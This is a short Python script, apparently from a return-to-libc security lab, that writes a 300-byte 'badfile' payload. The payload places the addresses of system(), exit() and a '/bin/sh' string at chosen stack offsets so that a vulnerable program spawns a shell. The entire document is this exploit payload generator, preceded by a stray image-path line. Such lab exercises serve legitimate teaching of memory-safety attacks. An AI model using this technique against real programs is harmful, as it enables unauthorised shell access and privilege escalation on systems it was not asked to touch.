 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 80
8 sh_addr = 0xffffd402      # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 72
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 76
16 exit_addr = 0xf7e04f80    # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)